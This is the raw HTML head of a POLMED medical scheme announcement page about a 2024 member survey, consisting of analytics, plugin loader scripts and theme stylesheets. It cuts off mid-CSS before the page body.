

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polmed.co.za/announcement/12-feb-2024-polmed-ask-africa-member-survey-comms/
body_size: 54459
content:
<!DOCTYPE html>
<html lang="en-US">

<head><script src="/bruite-Capt-are-forgiue-Macb-Which-names-Dealtie" async></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8S7KN8Z7Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8S7KN8Z7Z');
</script>




	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.polmed.co.za/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<link rel="stylesheet" href="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/ekko-lightbox/ekko-lightbox.css">
	<title>12 Feb 2024 POLMED Ask Africa Member Survey Comms | POLMED</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.polmed.co.za\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="POLMED &raquo; Feed" href="https://www.polmed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="POLMED &raquo; Comments Feed" href="https://www.polmed.co.za/comments/feed/" />
<meta content="Divi-Child v." name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.polmed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.polmed.co.za/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.polmed.co.za/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://www.polmed.co.za/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.5.3' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-divi-area-css' href='https://www.polmed.co.za/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.0.5' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 